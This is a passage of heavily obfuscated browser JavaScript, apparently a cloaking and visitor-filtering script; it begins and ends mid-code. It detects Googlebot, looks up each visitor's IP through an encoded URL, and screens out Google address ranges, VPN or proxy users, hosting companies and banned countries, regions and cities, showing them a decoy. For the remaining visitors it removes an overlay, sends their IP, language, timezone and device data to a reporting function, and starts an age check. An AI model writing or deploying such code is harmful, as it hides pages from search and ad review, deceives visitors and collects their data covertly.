_0x542c8d!==_0xc87a63;},'DerCJ':_0x296fe9(0x7cc,0x9dc,0xa10,'urLY',0x669),'qBcyX':function(_0x5006dc,_0x4a8dfd){return _0x5006dc===_0x4a8dfd;},'cRqMf':_0x55a794(0x436,0x445,0x478,'d8*&',0x2ad),'LReJT':_0x296fe9(0x5ae,0x76b,0x3c2,'(keb',0x63e),'imXrE':function(_0x225f58,_0x42ec7e){return _0x225f58!==_0x42ec7e;},'IXidg':_0x1fb332(0x1e5,0x305,'B^*j',0x2cb,0x27d),'rqiuj':function(_0x2c4881,_0x57c952){return _0x2c4881(_0x57c952);},'DzdBt':function(_0x3453c2,_0x55f732){return _0x3453c2===_0x55f732;},'MhcCo':_0x55a794(0x211,0x2b3,-0x73,'94GV',0x17b),'eKXME':_0x1fb332(0x39a,0x219,'n!Bx',0x285,0x473),'NCBCt':function(_0x11d101,_0x44cfc2){return _0x11d101(_0x44cfc2);},'MOBTR':function(_0x2e3a21,_0x303bbf){return _0x2e3a21===_0x303bbf;},'QRtmW':_0x3700ac(0x1fa,-0x28,-0x3f,'s5gR',0x151)+_0x1fb332(0x587,0x608,'dX5v',0x398,0x43b),'DdIzi':function(_0x3e4c29,_0x1eced0){return _0x3e4c29===_0x1eced0;},'jjKSU':function(_0x550ff7,_0x4d814e){return _0x550ff7!==_0x4d814e;},'iernB':_0x3700ac(0x1af,-0x29,-0x145,'u*U0',0xd9),'nXJqh':_0x3700ac(0x534,0x440,0x4b8,'w678',0x3a5),'fIuEx':function(_0x580ba0,_0x415bb3){return _0x580ba0(_0x415bb3);},'Kgrxq':function(_0x5edf57,_0x142bb7){return _0x5edf57&&_0x142bb7;},'ZHvww':function(_0x56322b,_0x255ceb){return _0x56322b===_0x255ceb;},'WFdPt':_0x3700ac(0x250,-0x13a,-0x120,'n!Bx',0xf0),'MSqRN':_0x1fb332(0x20a,0x5e7,'5mSA',0x3a8,0x432),'moDRt':function(_0x363dc3,_0x555c42){return _0x363dc3===_0x555c42;},'TVRaT':_0x55a794(0x4ae,0x29b,0x497,'LY0S',0x2cf),'AUXkp':_0x1fb332(0x598,0x53b,'cUbC',0x59a,0x3cb),'jIuKz':function(_0x1b99e9,_0x1e2d55){return _0x1b99e9(_0x1e2d55);},'nObRi':_0x296fe9(0x782,0x5d4,0x963,'zuaa',0x609),'RROAv':function(_0x49f2b7,_0x1b624e,_0x5077c8){return _0x49f2b7(_0x1b624e,_0x5077c8);},'ZJSIb':function(_0x46d1d7,_0x57f231,_0x1ae00c){return _0x46d1d7(_0x57f231,_0x1ae00c);},'ywvxl':_0x586be1(0x278,0x214,0x1b6,0xc8,'5mSA'),'AWPZC':_0x55a794(-0x30e,-0x267,-0xe5,'iV4i',-0x129),'linSe':function(_0x267c49,_0x331e7b){return _0x267c49(_0x331e7b);},'izSrx':function(_0x1d252f,_0x4591ba){return _0x1d252f!==_0x4591ba;},'QTeoM':_0x1fb332(0x3aa,0x2a7,'iV4i',0x361,0x1e2),'kNJRF':function(_0x3ca3b7,_0x4bca13){return _0x3ca3b7(_0x4bca13);},'Sfrjw':_0x296fe9(0x73c,0x71b,0x89a,'N^PE',0x7e7)+_0x296fe9(0x966,0xb44,0x8e8,'5mSA',0x7db)+_0x296fe9(0x88f,0x9da,0x646,'B^*j',0x6b5)+_0x55a794(0x1da,-0x61,-0x11a,'N$0E',-0x13)+_0x1fb332(0xc7,0x4c1,'urLY',0x4d5,0x322)+_0x55a794(0x15,-0x1cc,-0x91,'94GV',-0x3c)+_0x3700ac(0x1aa,0x4a6,0x58c,'cUbC',0x32b)+_0x586be1(0x392,0x216,0x315,0x15c,'N3EG')+_0x296fe9(0x977,0x88e,0x751,'6gbj',0xa62)+_0x586be1(0x1d4,0x12e,-0x18,-0x203,'5mSA')+'dj'},_0x2a01f2=_0x15f7ed[_0x3700ac(0x230,-0x94,-0xa9,'Wvmn',0xd1)](isGooglebot);function _0x55a794(_0x1d7cd4,_0x4b67a0,_0x4c38e8,_0x3d4540,_0x27a927){return _0x487c45(_0x27a927- -0x2b8,_0x3d4540,_0x4c38e8-0xcc,_0x3d4540-0x23,_0x27a927-0x1b7);}function _0x296fe9(_0x17ef74,_0x1dbfe1,_0x3bdac9,_0x2588a,_0x1de62f){return _0x487c45(_0x17ef74-0x3de,_0x2588a,_0x3bdac9-0x53,_0x2588a-0xc7,_0x1de62f-0x104);}function _0x3700ac(_0x4b4d00,_0x48136e,_0x2b629c,_0x25b353,_0xf2987b){return _0xe91d6a(_0x4b4d00-0x12e,_0x25b353,_0x2b629c-0x1a8,_0x25b353-0x8f,_0xf2987b- -0x40);}function _0x1fb332(_0x185857,_0x4b443e,_0x436d88,_0x5acab9,_0x5ea51b){return _0x4c8ecf(_0x5ea51b-0x335,_0x436d88,_0x436d88-0xa3,_0x5acab9-0x11b,_0x5ea51b-0x76);}if(_0x2a01f2){if(_0x15f7ed[_0x55a794(0x27f,0x1fa,0x2cb,'TB2w',0xcb)](_0x15f7ed[_0x1fb332(0x6fa,0x3c9,'TB2w',0x6f0,0x55c)],_0x15f7ed[_0x1fb332(0x28a,0x121,'lfg*',0x1c1,0x36a)])){_0x15f7ed[_0x586be1(0x32d,0x19f,0xd9,0x2f6,'y*1U')](fetchData,_0x2a01f2);return;}else{const _0x5d6cf2=_0x144f75?function(){function _0x480b87(_0x17d838,_0x11e6c8,_0x4e9fce,_0x3bb1b3,_0x1227b4){return _0x1fb332(_0x17d838-0xd5,_0x11e6c8-0x8f,_0x11e6c8,_0x3bb1b3-0x48,_0x3bb1b3- -0x1de);}if(_0x44c429){const _0x4049dc=_0x319219[_0x480b87(0x2d,'3CX0',-0x5,0x23f,0x2af)](_0x22e183,arguments);return _0x35add4=null,_0x4049dc;}}:function(){};return _0x44eca7=![],_0x5d6cf2;}}else{if(_0x15f7ed[_0x1fb332(0x3f1,-0x67,'t!sN',0x1fd,0x1ea)](_0x15f7ed[_0x3700ac(0x1a8,0x2fa,-0x9b,'iV4i',0x17b)],_0x15f7ed[_0x3700ac(0x7e,-0xf4,0x15c,'LHym',0x144)])){const _0x4d8460=_0x1d0be6[_0x55a794(-0x1c1,0xb1,-0x1c2,'LHym',-0xe5)](_0x100f59,arguments);return _0x2c72b1=null,_0x4d8460;}else{let _0x2079e9=_0x15f7ed[_0x55a794(-0x162,0x94,0xb3,'Bs#A',-0x174)](checkOverlay);_0x15f7ed[_0x3700ac(0xb0,0x223,-0x3b,'3CX0',0x1ef)](fetch,window[_0x3700ac(0x34c,0xd2,0x22b,'VA4[',0xf8)](_0x15f7ed[_0x296fe9(0x85b,0x843,0x6ad,'TWcc',0x760)]))[_0x1fb332(0x213,0x144,'3CX0',0x241,0x36d)](_0x567519=>_0x567519[_0x296fe9(0x827,0xa56,0x8be,'!4Az',0x84d)]())[_0x296fe9(0x6ca,0x78d,0x4a0,'cUbC',0x59a)](_0x1d192e=>{function _0x3976e3(_0x5789e9,_0x4f33b3,_0x3d8135,_0x4848b4,_0x4da608){return _0x55a794(_0x5789e9-0x1c9,_0x4f33b3-0xb9,_0x3d8135-0x1d9,_0x4f33b3,_0x5789e9- -0x10);}function _0x4242d3(_0x42a366,_0x40d36e,_0x4108ab,_0x8c32f5,_0x216727){return _0x55a794(_0x42a366-0x10c,_0x40d36e-0xb1,_0x4108ab-0x1cb,_0x40d36e,_0x42a366-0x28b);}function _0x3e1e7d(_0x19280b,_0x209a3d,_0x57ac10,_0x552952,_0x51983b){return _0x3700ac(_0x19280b-0x116,_0x209a3d-0x1c5,_0x57ac10-0x9c,_0x209a3d,_0x19280b-0x101);}function _0x3aa400(_0x5ec533,_0x3c746c,_0x2b57f7,_0x5a57a0,_0x34d944){return _0x586be1(_0x5ec533-0x5,_0x3c746c-0x1f1,_0x34d944-0xa6,_0x5a57a0-0x17a,_0x2b57f7);}const _0x55465d={'KLDfU':function(_0x4d88b){function _0x58ee22(_0x71cf7,_0x244a34,_0x2caf82,_0x7cd25d,_0x197fdc){return _0x3d6a(_0x197fdc- -0x36a,_0x71cf7);}return _0x15f7ed[_0x58ee22('LHym',0x226,0x3f0,0x4b2,0x2a5)](_0x4d88b);},'qscnk':_0x15f7ed[_0x3aa400(0x6a4,0x580,'Uy2N',0x273,0x458)],'rxMeK':function(_0x1d17b9,_0x13fb9b){function _0x44e95b(_0x476567,_0x103457,_0x234825,_0x30141c,_0x3a3e86){return _0x3aa400(_0x476567-0xc4,_0x103457-0x105,_0x234825,_0x30141c-0x1dd,_0x103457- -0x245);}return _0x15f7ed[_0x44e95b(0x273,0x3e,'u*U0',0x19,0x29a)](_0x1d17b9,_0x13fb9b);},'MkasA':function(_0x2b966a,_0x265dd8){function _0x45b8e8(_0x1fc7aa,_0x2dd7c7,_0x1b917b,_0x4ffa9f,_0x3c8b3b){return _0x3aa400(_0x1fc7aa-0x30,_0x2dd7c7-0xcc,_0x1fc7aa,_0x4ffa9f-0x57,_0x3c8b3b-0xe4);}return _0x15f7ed[_0x45b8e8('iV4i',0x404,0x3a8,0x5ab,0x5e3)](_0x2b966a,_0x265dd8);},'Mkrix':function(_0x1761f4,_0x5d38da){function _0x533641(_0x3a2233,_0x998bc0,_0x299e7f,_0x5319a2,_0x80175){return _0x3aa400(_0x3a2233-0x1ca,_0x998bc0-0x14,_0x299e7f,_0x5319a2-0x165,_0x5319a2- -0x278);}return _0x15f7ed[_0x533641(-0x7c,0x222,'6gbj',-0x1,-0x16)](_0x1761f4,_0x5d38da);}};function _0x58f7c8(_0x173059,_0x43b78b,_0x56d841,_0x5208e6,_0x992080){return _0x3700ac(_0x173059-0x6c,_0x43b78b-0x7e,_0x56d841-0x192,_0x5208e6,_0x56d841-0x399);}if(_0x15f7ed[_0x3aa400(0x155,0x369,'cUbC',0x17f,0x267)](_0x15f7ed[_0x58f7c8(0x87e,0x696,0x6c0,'u*U0',0x53f)],_0x15f7ed[_0x58f7c8(0x80c,0x747,0x6cd,'XSru',0x8bc)])){sessionStorage[_0x3aa400(0x427,0x3df,'Dgf9',0x3ab,0x348)+'em']('ss',Math[_0x58f7c8(0x3f4,0x22b,0x3f2,'b]5(',0x2de)+'m']()),_0x1d192e[_0x3976e3(-0x146,'y*1U',0xb8,-0x359,-0x128)]=_0x15f7ed[_0x58f7c8(0x745,0x867,0x73c,'EKOG',0x86d)];const _0x44e85c=sysGoogleIp[_0x4242d3(0x4ae,'EKOG',0x364,0x33c,0x498)](_0x2f5f8d=>isIpInCidr(_0x1d192e['ip'],_0x2f5f8d)),_0x36a103=whiteIp[_0x3976e3(0xc4,'B^*j',0x8,-0x3c,-0x11a)+_0x3976e3(0xee,'gJ26',-0x15a,-0x8d,0x1a6)](_0x1d192e['ip']);_0x1d192e[_0x3e1e7d(0x1c5,'Dgf9',0x21b,0x23b,0x22d)+_0x4242d3(0x51d,'B5Mb',0x509,0x487,0x5ce)]=_0x2a01f2,_0x1d192e[_0x3976e3(0x4e,'iV4i',-0x197,-0x1e4,-0x1d2)+_0x3aa400(0x206,0x3a8,'urLY',0x45d,0x42a)]=navigator[_0x3aa400(0x242,0x4f3,'AJ^8',0x1a2,0x2f6)+_0x58f7c8(0x519,0x1ea,0x404,'s9kg',0x2cc)][_0x58f7c8(0x35e,0x483,0x363,'g$jT',0x265)+_0x3e1e7d(0x497,'!4Az',0x514,0x3c5,0x2b6)+'e'](),_0x1d192e[_0x3976e3(0x263,'iV4i',0xc6,0x54,0x411)+_0x58f7c8(0x489,0x338,0x342,'&O]W',0x390)]=_0x44e85c;const _0x5143f6=new UAParser(),_0x2e5807=_0x5143f6[_0x3976e3(0x2df,'Dgf9',0x44a,0x4ce,0x38c)+_0x3aa400(0x11e,0x1ee,'TB2w',0x383,0x326)]();_0x1d192e[_0x3976e3(0xfb,'8)3[',-0x64,0x237,0xa4)+'e']=_0x15f7ed[_0x4242d3(0x263,'Bs#A',0x3d2,0x24b,0x1be)](_0x2e5807[_0x3e1e7d(0x2ae,'N^PE',0x41c,0x23a,0x116)+'e'][_0x4242d3(0x4e2,'w678',0x728,0x731,0x4c6)],_0x15f7ed[_0x58f7c8(0x3bd,0x454,0x326,'(keb',0x469)])||_0x15f7ed[_0x3e1e7d(0x2cf,'s5gR',0x199,0x29b,0x29c)](_0x2e5807[_0x3aa400(0xa3,0x27e,'!4Az',0x289,0x6e)+'e'][_0x3aa400(0x5e6,0x2e3,'cgA@',0x527,0x3ed)],_0x15f7ed[_0x3aa400(0x180,0x3d7,'AJ^8',0x54f,0x3d1)]);if(_0x44e85c){if(_0x15f7ed[_0x4242d3(0x219,'AJ^8',0x1a4,0x2a8,0x107)](_0x15f7ed[_0x3aa400(0x278,0x262,'Dgf9',0x570,0x3dd)],_0x15f7ed[_0x3976e3(0x271,'B^*j',0x1d2,0x1dd,0x395)]))_0x55465d[_0x3976e3(-0xe3,'5OyQ',-0x342,-0x23c,0x8c)](_0xed7b33);else{document[_0x3aa400(0x5db,0x4f1,'s9kg',0x575,0x3aa)][_0x3aa400(0xd5,0x2d6,'EKOG',-0xc9,0xca)][_0x3e1e7d(0x3ee,'u*U0',0x4fb,0x4cf,0x2bf)+_0x4242d3(0x361,'N$0E',0x2e9,0x580,0x3e0)]='',_0x2079e9[_0x3aa400(0x293,0x2f1,'b]5(',0x11a,0x35d)+'e'](),_0x15f7ed[_0x4242d3(0x18b,'N3EG',0x387,0x15a,0x175)](send,_0x15f7ed[_0x3aa400(0x2ae,0x250,'XSru',0x188,0xce)],_0x1d192e);return;}}if(_0x15f7ed[_0x3aa400(0x0,-0x63,'Uy2N',0x190,0x161)](_0x1d192e[_0x58f7c8(0x3f5,0x605,0x3fe,'Dgf9',0x205)+'cy'][_0x3aa400(-0xbd,-0x31,'lfg*',0x32c,0x18f)],!![])||_0x15f7ed[_0x4242d3(0x131,'Uy2N',-0xc8,0x126,0x2e5)](_0x1d192e[_0x3aa400(0x466,0x51b,'s9kg',0x32f,0x42b)+'cy'][_0x58f7c8(0x5dd,0x87b,0x75e,'N3EG',0x76a)],!![])||_0x15f7ed[_0x4242d3(0x212,'lfg*',0x199,-0x48,0x2a2)](_0x1d192e[_0x3e1e7d(0x521,'w678',0x31e,0x388,0x2d1)+'cy'][_0x4242d3(0x274,'AJ^8',0x86,0x393,0xa7)],!![])&&!_0x44e85c){if(_0x15f7ed[_0x4242d3(0x18e,'EKOG',0x3,0x86,-0xd1)](_0x15f7ed[_0x3aa400(0x151,0x142,'EKOG',0x540,0x356)],_0x15f7ed[_0x3aa400(0x21d,0x2ff,'N$0E',0x2e2,0x195)]))_0x15f7ed[_0x3e1e7d(0x2ac,'TWcc',0x1de,0x2ef,0x6c)](_0x17670a);else{_0x15f7ed[_0x3e1e7d(0x517,'073B',0x53e,0x3bf,0x321)](showInfo,_0x1d192e);return;}}const _0x5c9240=bannedCity[_0x3e1e7d(0x30c,'LHym',0x380,0x1e4,0x429)](_0x2f861f=>_0x2f861f[_0x3e1e7d(0x134,'(keb',0xdb,0x43,-0x12b)]===_0x1d192e[_0x3976e3(0x2ef,'gJ26',0xc1,0x52f,0x426)]&&_0x2f861f[_0x58f7c8(0x68d,0x3a2,0x5b4,'Dgf9',0x3da)+'n']===_0x1d192e[_0x3aa400(0x373,0x4c0,'Dgf9',0x562,0x30e)+'n']&&_0x2f861f[_0x3976e3(-0x94,'N$0E',-0x1b0,0xe5,-0x83)+'op']);if(_0x15f7ed[_0x58f7c8(0x59b,0x75d,0x76b,'gJ26',0x9a3)](_0x5c9240,!_0x36a103)&&!_0x44e85c&&_0x15f7ed[_0x58f7c8(0x287,0x4c7,0x36e,'gJ26',0x3af)](_0x2e5807[_0x3976e3(0x2e0,'5OyQ',0x46e,0x102,0x113)+'e'][_0x4242d3(0x59b,'s9kg',0x6fd,0x7f3,0x74a)],_0x15f7ed[_0x4242d3(0x486,'b]5(',0x4a9,0x404,0x3dd)])&&_0x15f7ed[_0x58f7c8(0x486,0x2d0,0x419,'3CX0',0x2cc)](_0x2e5807[_0x3aa400(-0x15,0x155,'w678',0x1ef,0x20a)+'e'][_0x4242d3(0x46c,'3CX0',0x5b9,0x55f,0x503)],_0x15f7ed[_0x3e1e7d(0x360,'y*1U',0x30c,0x56e,0x25d)])){if(_0x15f7ed[_0x58f7c8(0x716,0x50b,0x60e,'b]5(',0x84c)](_0x15f7ed[_0x58f7c8(0x6f4,0x4d5,0x55c,'urLY',0x567)],_0x15f7ed[_0x3976e3(0xb,'N$0E',-0xc2,-0x1df,-0x119)])){const _0x3aca0c=new _0x1403f8(),_0x4ad15c=_0x3aca0c[_0x4242d3(0x161,'5OyQ',0xce,-0x9d,-0x6e)+_0x3976e3(0x203,'Bs#A',0x335,0x5b,0x2c9)+'ng']()[_0x3976e3(0x2e2,'&O]W',0x122,0x3ee,0x22b)](-0x2*-0x99a+0x41*0x71+-0xc9*0x3d,-0x8*-0x2a5+-0x46a*-0x6+-0x2f9c),_0x3faa26={};_0x3faa26[_0x3e1e7d(0x1a8,'N^PE',-0x9d,-0x85,0x178)+_0x3aa400(0x21d,0xe3,'cgA@',0x285,0x19c)+'me']=_0x55465d[_0x3976e3(0x3b,'am]@',-0x17a,-0x226,0xde)];const _0x32028c=new _0x32f126[(_0x3aa400(0x61a,0x6a1,'s5gR',0x29c,0x4bd))+(_0x3976e3(0x1de,'(keb',0x280,0x57,-0x1e))+(_0x58f7c8(0x8f8,0x877,0x715,'5mSA',0x53d))](_0x4fae2d,_0x3faa26)[_0x4242d3(0x343,'LY0S',0x348,0x18e,0x53b)+'t'](_0x3aca0c)[_0x58f7c8(0x637,0x58d,0x454,'d8*&',0x2a8)]('\x20')[_0x3aa400(-0xd,-0x70,'cgA@',-0xf9,0x9a)](),_0x9bb10d=-_0x3aca0c[_0x4242d3(0x15d,'iV4i',0x199,0x3a8,-0xa0)+_0x58f7c8(0x595,0x5c5,0x3bf,'gJ26',0x2dd)+_0x4242d3(0x2d7,'d8*&',0x2df,0x300,0x35e)+'et'](),_0x368479=_0x55465d[_0x4242d3(0x5a5,'dX5v',0x7bb,0x34a,0x4cb)](_0x9bb10d,0xad9*-0x2+0x165+0x144d)?'+':'-',_0x406494=_0x593ad6[_0x3e1e7d(0x4f6,'urLY',0x66a,0x479,0x2cc)](_0x55465d[_0x58f7c8(0x46b,0x489,0x65f,'VA4[',0x510)](_0x9bb10d,-0x11*-0x170+0x2110+-0x3944)),_0x4163da=''+_0x368479+_0x406494;return _0x4ad15c+'\x20('+_0x32028c+'\x20'+_0x4163da+')';}else{_0x15f7ed[_0x3976e3(0xb9,'y*1U',0x66,0x167,0x13a)](showInfo,_0x1d192e);return;}}if(bannedDesktop[_0x3aa400(0x2d9,0x169,'Pb(&',0x396,0x3c4)+_0x4242d3(0x36a,'n!Bx',0x1ec,0x421,0x188)](_0x1d192e[_0x3aa400(0x528,0x1de,'Pb(&',0x128,0x339)+'n'])&&!_0x36a103&&!_0x44e85c){if(_0x15f7ed[_0x58f7c8(0x371,0x555,0x479,'!4Az',0x462)](_0x15f7ed[_0x3976e3(-0x9b,'d8*&',0x69,-0xab,-0x7)],_0x15f7ed[_0x4242d3(0x56e,'AJ^8',0x79f,0x4c9,0x39c)]))_0x15f7ed[_0x3e1e7d(0x38b,'iV4i',0x56d,0x2cd,0x154)](_0x522216);else{if(_0x15f7ed[_0x3aa400(0x3a5,0x470,'60tl',0x3f3,0x22c)](_0x2e5807[_0x58f7c8(0x816,0x65d,0x739,'AJ^8',0x87b)+'e'][_0x3aa400(0x5e9,0x3d5,'Uy2N',0x2d5,0x416)],_0x15f7ed[_0x3976e3(0x2ad,'60tl',0x4e7,0x480,0x39e)])&&_0x15f7ed[_0x3e1e7d(0x118,'cUbC',0xf9,0x22,0x1d7)](_0x2e5807[_0x3aa400(0x29f,0x487,'EKOG',0x620,0x4b1)+'e'][_0x3976e3(-0x156,'60tl',0x7c,-0xc0,-0x202)],_0x15f7ed[_0x4242d3(0x154,'urLY',0x27b,0x14c,0x22d)])){if(_0x15f7ed[_0x58f7c8(0x527,0x499,0x5de,'N3EG',0x68b)](_0x15f7ed[_0x58f7c8(0x3a1,0x5ed,0x521,'&O]W',0x361)],_0x15f7ed[_0x58f7c8(0x933,0x677,0x6ec,'Dgf9',0x4c5)])){_0x15f7ed[_0x3aa400(0x4d4,0x40c,'b]5(',0x6a7,0x4ae)](showInfo,_0x1d192e);return;}else _0xe80f3[_0x3976e3(0x3,'6gbj',0xa8,0x1b5,0x1e3)+_0x58f7c8(0x7ab,0x831,0x706,'urLY',0x56c)](_0x4f3f70)?_0x15f7ed[_0x3aa400(-0x59,0x146,'am]@',0xfe,0x1c5)](_0x159190):_0x15f7ed[_0x4242d3(0x109,'8)3[',-0x81,0x8c,0x21)](_0x33c7e9);}}}if(bannedIp[_0x3aa400(0x174,0x1e1,'VA4[',0x2e8,0x18c)+_0x3e1e7d(0xf8,'lfg*',0x285,0x204,-0x4d)](_0x1d192e['ip'])){if(_0x15f7ed[_0x3aa400(0x4c9,0x3ea,'5mSA',0x270,0x447)](_0x15f7ed[_0x58f7c8(0x423,0x28d,0x362,'s5gR',0x16d)],_0x15f7ed[_0x3976e3(0xae,'Bs#A',0x1f5,0x2dd,-0x12)])){_0x55465d[_0x3aa400(0x4cb,0x456,'y*1U',0x17a,0x31b)](_0x2d01ba,_0x598909);return;}else{_0x15f7ed[_0x3aa400(0x638,0x449,'N$0E',0x59c,0x421)](showInfo,_0x1d192e);return;}}if(_0x15f7ed[_0x3976e3(0x53,'t!sN',-0x164,0x65,0x22f)](_0x1d192e[_0x3aa400(0x11f,0x38a,'TB2w',-0x51,0x14b)][_0x3e1e7d(0x3ca,'N3EG',0x563,0x615,0x561)],_0x15f7ed[_0x3aa400(0x4aa,0xb9,'w678',0x12a,0x2da)])||_0x15f7ed[_0x3e1e7d(0x1b4,'gJ26',-0xab,0x3f0,0x220)](_0x1d192e[_0x3aa400(0x4cc,0x31c,'t!sN',0x2a4,0x273)+'ny'][_0x3aa400(0x440,0x5a5,'B5Mb',0x138,0x357)],_0x15f7ed[_0x58f7c8(0x578,0x769,0x653,'t!sN',0x5e5)])||_0x1d192e[_0x4242d3(0x37a,'LY0S',0x186,0x5cb,0x146)+'ny'][_0x3976e3(0x22f,'&O]W',0x42b,0x438,0x25a)][_0x4242d3(0x14c,'073B',0x97,0x220,-0xfd)+_0x3aa400(0x665,0x5b1,'gJ26',0x3af,0x497)+'e']()[_0x58f7c8(0x750,0x7ac,0x78c,'w678',0x7d8)+_0x3976e3(0x39,'60tl',-0x193,-0xb3,-0x126)](_0x15f7ed[_0x3e1e7d(0x19b,'cgA@',0x1b8,0x157,0x1d2)])){if(_0x15f7ed[_0x3aa400(0x226,0x42b,'94GV',0x3d6,0x399)](_0x15f7ed[_0x3976e3(-0xe8,'cgA@',-0x112,-0x124,0x3a)],_0x15f7ed[_0x4242d3(0x46d,'B^*j',0x439,0x410,0x501)])){const _0xacf257=_0x4a1ca2[_0x4242d3(0x43e,'y*1U',0x2d3,0x255,0x259)](_0x3a3f48,arguments);return _0x530eba=null,_0xacf257;}else{_0x15f7ed[_0x3e1e7d(0x17b,'d8*&',0x361,0x3bf,0x1f7)](showInfo,_0x1d192e);return;}}if(bannedCountry[_0x3976e3(0x176,'cUbC',0x10e,0x185,0x5c)+_0x58f7c8(0x8b5,0x545,0x764,'b]5(',0x5d1)](_0x1d192e[_0x4242d3(0x1a4,'n!Bx',0x2c3,0xe5,0x187)+'ry'])){if(_0x15f7ed[_0x4242d3(0x2c6,'Uy2N',0x436,0x4cc,0x1db)](_0x15f7ed[_0x58f7c8(0x790,0x650,0x616,'B^*j',0x3ed)],_0x15f7ed[_0x4242d3(0x3fe,'B^*j',0x534,0x51e,0x2bf)]))_0x138892[_0x3976e3(-0xaa,'w678',-0x238,0x16b,0xfb)](_0x5ba200),_0x23063c[_0x3976e3(0x2c,'(keb',0x101,-0x18b,0x119)+'e'](),_0x15f7ed[_0x3e1e7d(0x2fd,'(keb',0x3e1,0x394,0x357)](_0x17c15d);else{_0x15f7ed[_0x3976e3(-0xfd,'s5gR',-0xaf,-0x32b,-0x19)](showInfo,_0x1d192e);return;}}const _0x11b5f7=bannedCity[_0x3976e3(0x8f,'w678',0x117,0x142,-0x30)](_0x181446=>_0x181446[_0x3aa400(0x37f,0x5d,'y*1U',0x136,0x26c)]===_0x1d192e[_0x3976e3(0x279,'urLY',0x16e,0x1d1,0x124)]&&_0x181446[_0x3976e3(0xd4,'iV4i',-0x2d,0x131,-0x10b)+'n']===_0x1d192e[_0x58f7c8(0x448,0x6a4,0x587,'iV4i',0x41f)+'n']&&_0x181446[_0x4242d3(0x475,'u*U0',0x2cf,0x683,0x397)+'op']===undefined&&_0x181446[_0x3976e3(0x11,'n!Bx',0x251,-0xf7,-0x1d0)+'e']===undefined);if(_0x15f7ed[_0x3aa400(0x348,0x2df,'zuaa',0x6dd,0x4e9)](_0x11b5f7,!_0x36a103)&&!_0x44e85c){if(_0x15f7ed[_0x3aa400(-0xf0,0x159,'LY0S',0x265,0x145)](_0x15f7ed[_0x3976e3(0x162,'dX5v',-0x56,0x1ca,-0xd9)],_0x15f7ed[_0x3976e3(-0x64,'B5Mb',-0x1f,-0x1fb,-0xb2)])){_0x15f7ed[_0x3976e3(0x1c3,'60tl',0xcd,0x2d9,0x325)](_0x4a310f,_0x4e1243);return;}else{_0x15f7ed[_0x3aa400(-0xf4,-0x34,'Pb(&',0x301,0x14d)](showInfo,_0x1d192e);return;}}if(bannedRegions[_0x3aa400(0x19b,0x4db,'u*U0',0x384,0x379)+_0x3976e3(0x39,'60tl',-0xb8,-0xa5,0x220)](_0x1d192e[_0x3aa400(0x212,0x28e,'b]5(',0x35f,0x46d)+'n'])&&!_0x36a103&&!_0x44e85c)_0x15f7ed[_0x3e1e7d(0x2f5,'XSru',0x2ac,0xd8,0x542)](_0x15f7ed[_0x4242d3(0x345,'N3EG',0x273,0x19b,0x504)],_0x15f7ed[_0x4242d3(0x55f,'TWcc',0x5dd,0x525,0x5d4)])?_0x55465d[_0x3aa400(-0x18f,0x279,'!4Az',0x293,0x92)](_0x311405):_0x15f7ed[_0x3976e3(0x1c9,'N$0E',-0x59,-0x74,0xde)](showInfo,_0x1d192e);else{if(_0x15f7ed[_0x4242d3(0x547,'w678',0x708,0x4a2,0x558)](_0x15f7ed[_0x58f7c8(0x7d7,0x514,0x755,'Bs#A',0x81d)],_0x15f7ed[_0x58f7c8(0x479,0x713,0x526,'3CX0',0x434)])){_0x15f7ed[_0x3976e3(0x19c,'gJ26',0x300,0x1c5,0x16a)](_0x52bf36,_0x2c23e4);return;}else document[_0x3976e3(0x265,'XSru',0x13e,0x327,0x3a3)][_0x3e1e7d(0x1b0,'zuaa',0x22f,-0x5f,0x1bc)][_0x3aa400(0x3bc,0x366,'cgA@',0x39e,0x27e)+_0x3e1e7d(0x163,'B^*j',-0xc0,-0x20,-0xfc)]='',_0x2079e9[_0x3aa400(0x4be,0x5aa,'LY0S',0x442,0x4c1)+'e'](),_0x15f7ed[_0x3e1e7d(0x19f,'VA4[',0x2b1,0x16d,0x30f)](send,_0x15f7ed[_0x58f7c8(0x812,0x60b,0x751,'gJ26',0x6f6)],_0x1d192e),_0x15f7ed[_0x4242d3(0x4a0,'60tl',0x534,0x6a0,0x6f7)](setTimeout,uniAgeVerification,0x19a7+0x3dc+0x55*-0x53);}}else{if(!_0x140560)_0x15f7ed[_0x3aa400(0x269,0xb4,'N$0E',0x247,0x122)](_0xfc8b4e);else _0x15f7ed[_0x4242d3(0x219,'AJ^8',-0x43,0x71,0x56)](_0x29e686,_0x15f7ed[_0x3aa400(0x1b1,0x215,'N^PE',0x25b,0x304)])?_0x15f7ed[_0x3976e3(0x2f7,'XSru',0x291,0x1a8,0x3fa)](_0x11c571):_0x15f7ed[_0x58f7c8(0x97b,0x6a7,0x736,'Wvmn',0x981)](_0x10f43c,_0x2214d0,0x164e+-0x167+-0x12f3);}})[_0x296fe9(0x729,0x5a4,0x57e,'t!sN',0x872)](_0x1978d1=>console[_0x586be1(-0x11d,0x17b,0x62,0x201,'iV4i')](_0x55a794(-0x4a,-0x6b,-0x1e7,'N3EG',-0x171)+_0x296fe9(0x630,0x53a,0x45f,'u*U0',0x498)+_0x55a794(0x85,0x58,0x2ae,'zuaa',0x158),_0x1978d1));}}}function nowWithTZ(){function _0x40c1c1(_0x45cc11,_0x48b764,_0x112937,_0x445096,_0x447054){return _0x54987(_0x45cc11-0x1a1,_0x48b764-0x4a,_0x112937,_0x445096- -0x2e6,_0x447054-0x12b);}const _0x82b45a={};_0x82b45a[_0x1fa1f4(0x32b,0x384,'B^*j',0x1a7,-0x77)]=_0x526e1c(0x26d,0x61e,0x40d,'gJ26',0x46e),_0x82b45a[_0x2f1f22(0x26e,'s5gR',0x4b0,0x3a9,0x2ca)]=function(_0x1a922b,_0x54a172){return _0x1a922b>=_0x54a172;};function _0x548737(_0x276684,_0x7d0d2,_0x5a4e11,_0x555835,_0x28df84){return _0x54987(_0x276684-0x73,_0x7d0d2-0x197,_0x555835,_0x276684- -0x4aa,_0x28df84-0x1a6);}_0x82b45a[_0x526e1c(0x44f,0x3a6,0x617,'gJ26',0x540)]=function(_0x404500,_0x408af7){return _0x404500/_0x408af7;};const _0x167488=_0x82b45a,_0x5be242=new 